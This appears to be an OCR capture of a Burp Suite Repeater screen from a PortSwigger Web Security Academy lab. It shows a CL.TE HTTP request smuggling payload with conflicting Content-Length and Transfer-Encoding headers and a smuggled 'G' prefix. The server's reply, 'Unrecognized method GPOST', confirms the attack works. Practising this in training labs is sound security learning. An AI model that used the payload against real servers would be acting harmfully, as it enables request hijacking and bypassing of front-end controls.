 Send
Cancel
Target: https://0ad300700415ba3682e8b5b500d300ea.
Request
Pretty Raw Hex Hackvertor \n
1 POST /academyLabHeader HTTP/1.1\r \n
2 Host: 0ad300700415ba3682e8b5b500d300ea.web-security-academy.net\r \n
3 Content-Type: application/x-www-form-urlencoded\r \n
4 Content-Length: 6\r \n
5 Transfer-Encoding: chunked\r \n
6 \r \n
7 0\r \n
8 \r \n
9 G
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Search
0 highlights
Done